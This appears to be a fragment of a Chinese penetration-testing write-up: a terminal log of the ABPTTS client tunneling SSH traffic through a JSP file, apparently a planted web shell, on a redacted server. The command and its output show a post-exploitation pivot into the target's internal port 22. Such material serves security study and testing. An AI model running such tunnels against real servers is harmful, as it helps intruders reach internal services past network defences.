 harry@cv_NMSDB:~/ABPTTS$ python abpttsclient.py -c /home/harry/ABPTTS/jexws4.jsp/config.txt -u http:// :14100/jexws4/je
xws4.jsp -f 127.0.0.1:2222/127.0.0.1:22
[2020-02-16 23:02:19.830889] ---===[[[ A Black Path Toward The Sun ]]]===---
[2020-02-16 23:02:19.831115]    --==[[       -  Client  -          ]]==--
[2020-02-16 23:02:19.831237]             Ben Lincoln, NCC Group
[2020-02-16 23:02:19.831356]            Version 1.0 - 2016-07-30
[2020-02-16 23:02:19.832784] Listener ready to forward connections from 127.0.0.1:2222 to 127.0.0.1:22 via http:// :141
00/jexws4/jexws4.jsp
[2020-02-16 23:02:19.832911] Waiting for client connection to 127.0.0.1:2222
[2020-02-16 23:04:40.377101] Client connected to 127.0.0.1:2222
[2020-02-16 23:04:40.377733] Waiting for client connection to 127.0.0.1:2222
[2020-02-16 23:04:40.378491] Connecting to 127.0.0.1:22 via http:// :14100/jexws4/jexws4.jsp
[2020-02-16 23:04:40.763730] Server set cookie JSESSIONID=D2EF7AA4E253 7F738411670F2; Path=/
[2020-02-16 23:04:40.764011] [(S2C) 127.0.0.1:22 -> 127.0.0.1:2222 -> 127.0.0.1:55924 (Connection ID: 4F57A7337E525B1D)]: Server c
reated connection ID 4F57A7337E525B1D
[2020-02-16 23:04:54.335886] [(C2S) 127.0.0.1:55924 -> 127.0.0.1:2222 -> 127.0.0.1:22 (Connection ID: 4F57A7337E525B1D)]: Client c
losed channel
[2020-02-16 23:04:54.708052] Disengaging tunnel (127.0.0.1:55924 -> 127.0.0.1:2222 -> 127.0.0.1:22)
猪猪谈安全
先知社区